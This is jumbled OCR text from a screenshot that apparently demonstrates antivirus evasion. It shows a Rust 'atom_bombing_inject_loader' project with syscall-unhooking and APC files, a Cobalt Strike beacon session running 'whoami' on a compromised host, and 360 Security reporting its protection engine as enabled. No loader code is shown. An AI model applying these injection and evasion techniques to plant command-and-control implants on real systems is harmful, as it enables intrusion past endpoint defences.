 AL atom_bombing_inject_loader 版本控制 release Run atom_bombing_inject_loader
项目
src\main.rs bak_syscall_unhook_apc syscall Cargo.toml build.rs
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
ext... ... lis... user com... note pro... pid arch last sleep
36.... 192... ttt test * DES... dis... 8816 x64 48ms Interactive
Event Log X Beacon 192.168.199.147@8816 X
[03/25 23:56:18] beacon> sleep 0
[03/25 23:56:18] [*] Tasked beacon to become interactive
[03/25 23:56:57] [+] host called home, sent: 16 bytes
[03/25 23:57:05] beacon> shell whoami
[03/25 23:57:05] [*] Tasked beacon to run: whoami
[03/25 23:57:05] [+] host called home, sent: 37 bytes
[03/25 23:57:05] [+] received output:
desktop-1ldp1u2\test
[DESKTOP-1LDP1U2] - x64 | test * | 8816 - x64 last:48ms
beacon>
核晶防护引擎 - 已开启
心 7.0
累计保护您的电脑
9 天
今日已拦截全网攻击
2947029 次
7 层浏览器防护
已全部开启
4 项上网防护
1 项未开启
Intel-VT 核晶防护引擎已开启
独创的国际领先防护技术，利用CPU的硬件虚拟
化机制，增强您电脑的安全防护，专为64位系统
铸造核晶护甲。
已对当前环境做自动兼容 已开启
核晶防护引擎问题反馈
4 层高级威胁防护
已全部开启
进入防护
全面安全 | 360安全大脑
此电脑
网络
Firefox
搜索
英
状态: 正在运行
设置
构建 同步 构建输出
运行 Cargo 命令: 构建 successful 在 2025/3/25 23:53, 2
atom_bombing_inject_loader > src > main.rs
Cargo Check 15:15 LF UTF-8 4 个空格 x86_64-pc-windows-msvc